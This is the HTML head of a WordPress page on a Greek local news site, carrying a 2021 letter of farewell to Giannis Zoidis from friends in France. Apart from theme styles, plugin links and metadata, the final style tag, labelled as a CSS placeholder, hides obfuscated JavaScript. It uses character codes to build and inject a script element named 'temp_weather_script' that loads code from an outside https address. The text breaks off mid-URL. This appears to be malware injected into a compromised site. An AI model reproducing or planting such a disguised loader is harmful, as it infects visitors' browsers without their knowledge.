<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/61470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=61470' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2587%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b5%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25af%25ce%25b4%25ce%25b7-%25ce%25b1%25cf%2580%25cf%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b1%25cf%2580%25ce%25bf%25cf%2587%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b5%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25af%25ce%25b4%25ce%25b7-%25ce%25b1%25cf%2580%25cf%258c%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="1a6f08d848";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b6%cf%89%ce%af%ce%b4%ce%b7-%ce%b1%cf%80%cf%8c/",
                    "name": "Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία. - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/01/ο-αποχαιρετισμός-στο-γιάννη-ζωίδη-από/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Από φίλους του Γιάννη Ζωίδη που ζουν στη Γαλλία αλλά επισκέπτονται την Κάλυμνο κάθε χρόνο και έχουν και σπίτια στο νησί, λάβαμε την παρακάτω επιστολή Η είδηση που διαβάσαμε από την εφημερίδα σας για το θάνατο του Γιάννη Ζωίδη μας γέμισε θλίψη. Ο Γιάννης ήταν ο άνθρωπος που τόσο μας βοήθησε να"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg"/>
  <meta property="article:published_time" content="2021-01-05T11:46:16+02:00"/>
  <meta property="article:modified_time" content="2021-01-05T11:47:37+02:00" />
  <meta property="og:updated_time" content="2021-01-05T11:47:37+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία. - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία. - kalymnos-news.gr"/>
  <meta itemprop="description" content="Από φίλους του Γιάννη Ζωίδη που ζουν στη Γαλλία αλλά επισκέπτονται την Κάλυμνο κάθε χρόνο και έχουν και σπίτια στο νησί, λάβαμε την παρακάτω επιστολή Η είδηση που διαβάσαμε από την εφημερίδα σας για το θάνατο του Γιάννη Ζωίδη μας γέμισε θλίψη. Ο Γιάννης ήταν ο άνθρωπος που τόσο μας βοήθησε να"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg"/>
  <meta itemprop="datePublished" content="2021-01-05"/>
  <meta itemprop="dateModified" content="2021-01-05T11:47:37+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία. - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/01/ο-αποχαιρετισμός-στο-γιάννη-ζωίδη-από/"/>
  <meta name="twitter:description" content="Από φίλους του Γιάννη Ζωίδη που ζουν στη Γαλλία αλλά επισκέπτονται την Κάλυμνο κάθε χρόνο και έχουν και σπίτια στο νησί, λάβαμε την παρακάτω επιστολή Η είδηση που διαβάσαμε από την εφημερίδα σας για το θάνατο του Γιάννη Ζωίδη μας γέμισε θλίψη. Ο Γιάννης ήταν ο άνθρωπος που τόσο μας βοήθησε να"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/ζωίδης-γιαννης-γαλλοι.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,